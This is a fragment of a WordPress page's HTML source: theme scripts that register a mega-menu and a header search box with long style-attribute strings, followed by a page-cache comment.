over_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                    tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"103","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","form_align_screen":"","form_width":"600","toggle_horiz_align":"content-horiz-left","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_date","style_general_header_user","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_image","style_general_popular_categories","style_general_separator","style_general_column_title","style_general_inline_text","style_general_social3","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 13:07:58 -->